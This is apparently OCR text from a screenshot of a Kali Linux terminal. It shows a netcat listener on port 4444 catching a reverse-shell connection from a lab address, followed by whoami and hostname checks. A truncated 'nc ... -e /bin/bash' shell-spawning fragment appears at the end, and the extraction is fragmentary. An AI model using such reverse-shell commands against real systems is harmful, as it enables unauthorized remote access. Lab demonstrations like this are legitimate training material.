 Applications Places Terminal Tue 00:42 1
#!
mount-shared-
root@kali: ~
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.57.139] from (UNKNOWN) [192.168.57.139] 35744
whoami
root
hostname
kali
4 -e /bin/bash